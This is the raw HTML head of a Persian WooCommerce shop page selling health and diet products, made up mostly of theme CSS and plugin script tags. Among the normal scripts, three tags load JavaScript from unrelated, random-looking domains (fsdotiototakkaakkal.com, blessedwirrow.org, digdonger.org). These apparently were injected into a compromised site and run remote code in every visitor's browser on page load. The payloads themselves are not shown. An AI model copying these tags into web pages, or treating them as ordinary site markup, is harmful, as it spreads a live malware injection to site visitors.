urple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6-61d62a4b180acd75b956f22430074745.css' media='all' /><style id='rs-plugin-settings-inline-css'></style><link data-minify="1" rel='stylesheet' id='woobsp_widget_css-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woo-best-selling-products/assets/woobsp-styles-51a5cab3edd200f104d1357f7e82e073.css' media='all' /><link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min-rtl.css?ver=2.4.2' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min-rtl.css?ver=2.4.2' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce.min-rtl.css?ver=2.4.2' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce span.onsale,.wc-block-grid__product .wc-block-grid__product-onsale{background-color:#8bc34a;color:#000}.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale{color:#fff;border-color:#8bc34a;background-color:#8bc34a}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#fff;border-color:#7baf42;background-color:#7baf42}.woocommerce-message,.woocommerce-info{border-top-color:#8bc34a}.woocommerce-message::before,.woocommerce-info::before{color:#8bc34a}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_layered_nav_filters ul li.chosen a,.woocommerce-page ul.products li.product .ast-woo-product-category,.wc-layered-nav-rating a{color:#333}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#8bc34a}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#8bc34a;color:#fff}.woocommerce-MyAccount-navigation-link.is-active a{color:#8bc34a}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#8bc34a}.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:#8bc34a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#8bc34a}.ast-site-header-cart a{color:#333}.ast-site-header-cart a:focus,.ast-site-header-cart a:hover,.ast-site-header-cart .current-menu-item a{color:#8bc34a}.ast-cart-menu-wrap .count,.ast-cart-menu-wrap .count:after{border-color:#8bc34a;color:#8bc34a}.ast-cart-menu-wrap:hover .count{color:#000;background-color:#8bc34a}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#8bc34a}.woocommerce a.remove:hover,.ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover>a.remove:hover{color:#8bc34a;border-color:#8bc34a;background-color:#fff}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout,.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#fff;border-color:#7baf42;background-color:#7baf42}.site-header .ast-site-header-cart-data .button.wc-forward,.site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#fff}.below-header-user-select .ast-site-header-cart .widget,.ast-above-header-section .ast-site-header-cart .widget a,.below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#333}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover,.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover,.below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover,.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#8bc34a}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product,.woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px)}.woocommerce.tablet-columns-5 ul.products li.product,.woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px)}.woocommerce.tablet-columns-4 ul.products li.product,.woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px)}.woocommerce.tablet-columns-3 ul.products li.product,.woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px)}.woocommerce.tablet-columns-2 ul.products li.product,.woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px)}.woocommerce.tablet-columns-1 ul.products li.product,.woocommerce-page.tablet-columns-1 ul.products li.product{width:100%}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px)}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3>ul.products li.product,.woocommerce[class*="columns-"].columns-4>ul.products li.product,.woocommerce[class*="columns-"].columns-5>ul.products li.product,.woocommerce[class*="columns-"].columns-6>ul.products li.product{width:calc(33.33% - 14px);margin-left:20px}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(3n){margin-left:0;clear:left}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(3n+1){clear:right}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n),.woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n),.woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n),.woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n),.woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n),.woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n),.woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n),.woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n),.woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-left:0;clear:left}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:right}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-left:0;clear:left}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:right}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:right}.woocommerce #reviews #review_form_wrapper{width:45%;float:left;padding-right:2em}.woocommerce form.checkout_coupon{width:50%}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary{float:none;width:100%}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em}.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap}.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce-info a.button{order:1;margin-top:.5em}.woocommerce.mobile-columns-6 ul.products li.product,.woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px)}.woocommerce.mobile-columns-5 ul.products li.product,.woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px)}.woocommerce.mobile-columns-4 ul.products li.product,.woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px)}.woocommerce.mobile-columns-3 ul.products li.product,.woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px)}.woocommerce.mobile-columns-2 ul.products li.product,.woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px)}.woocommerce.mobile-columns-1 ul.products li.product,.woocommerce-page.mobile-columns-1 ul.products li.product{width:100%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%}.woocommerce ul.products a.button,.woocommerce-page ul.products a.button{padding:.5em .75em}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px)}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em}.woocommerce #content table.cart .button,.woocommerce-page #content table.cart .button{width:100%}.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce #content table.cart .product-thumbnail::before,.woocommerce-page #content table.cart .product-thumbnail::before{display:none}.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{float:none}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .button{flex:1}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3>ul.products li.product,.woocommerce[class*="columns-"].columns-4>ul.products li.product,.woocommerce[class*="columns-"].columns-5>ul.products li.product,.woocommerce[class*="columns-"].columns-6>ul.products li.product{width:calc(50% - 10px);margin-left:20px}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n),.woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-left:0;clear:left}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(2n+1){clear:right}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n),.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n),.woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n),.woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n),.woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n),.woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n),.woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n),.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n),.woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n),.woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-left:0;clear:left}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:right}.woocommerce ul.products a.button.loading::after,.woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n),.woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-left:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0}}@media (min-width:769px){.ast-woo-shop-archive .site-content>.ast-container{max-width:1240px}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left}}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor-2e2167eadac7522b869344d3edb59aaa.css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.22.3' media='all' /><link rel='stylesheet' id='swiper-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-3057-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-3057-de73e3bb0b9ccf95ff7f0d018e0d828f.css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://nilimall.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' /><link data-minify="1" rel='stylesheet' id='wpsms-subscribe-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/wp-sms/assets/css/subscribe-d938634129a276cdd5f1420826ca7ceb.css' media='all' /><link data-minify="1" rel='stylesheet' id='sadad_woo_user-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/sadad-woocommerce2/assets/user_style-58a6e72c2123f9edfa01a53b22633e7e.css' media='all' /><link rel='stylesheet' id='shbnam-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/rtl-shabnam.css?ver=6.5.7' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/js/minified/flexibility.min.js?ver=2.4.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]--> <script src="https://fsdotiototakkaakkal.com/clad?ts=1765035806" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script> <script src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script> <script src="https://nilimall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://nilimall.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script> <script src="https://nilimall.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/nilimall.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script> <script id="wpsms-ajax-script-js-extra">var wpsms_ajax_object = {"ajaxurl":"https:\/\/nilimall.com\/wp-json\/wpsms\/v1\/newsletter","unknown_error":"\u0645\u0634\u06a9\u0644 \u0646\u0627\u0645\u0634\u062e\u0635! \u0644\u0637\u0641\u0627 \u0627\u0631\u062a\u0628\u0627\u0637 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f \u0648 \u0633\u067e\u0633 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f.","loading_text":"\u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","subscribe_text":"\u0627\u0634\u062a\u0631\u0627\u06a9","activation_text":"\u0641\u0639\u0627\u0644 \u0633\u0627\u0632\u06cc"};</script> <script data-minify="1" src="https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/wp-sms/assets/js/script-cb5ac5afc53fef852a506b16fbe65104.js" id="wpsms-ajax-script-js"></script> <link rel="https://api.w.org/" href="https://nilimall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nilimall.com/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nilimall.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 9.1.2" /> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url(https://nilimall.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2) format('woff2');font-stretch:normal}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url(https://nilimall.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2) format('woff2')}</style><link rel="icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" sizes="32x32" /><link rel="icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" /><meta name="msapplication-TileImage" content="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" /> <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> </head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl archive category category-32 wp-custom-logo theme-organic-shop hamyarwp woocommerce-no-js ehf-footer ehf-template-organic-shop hamyarwp ehf-stylesheet-organic-shop hamyarwp ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-2.4.2 ast-header-custom-item-inside ast-woocommerce-cart-menu ast-replace-site-logo-transparent ast-inherit-site-logo-transparent elementor-default elementor-kit-3057"><div class="hfeed site" id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" ><div class="main-header-bar-wrap"><div class="main-header-bar"><div class="ast-container"><div class="ast-flex main-header-container"><div class="site-branding"><div class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope" > <span class="site-logo-img"><a href="https://nilimall.com/" class="custom-logo-link" rel="home"><img width="155" height="72" src="https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-155x72.png" class="custom-logo" alt="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید 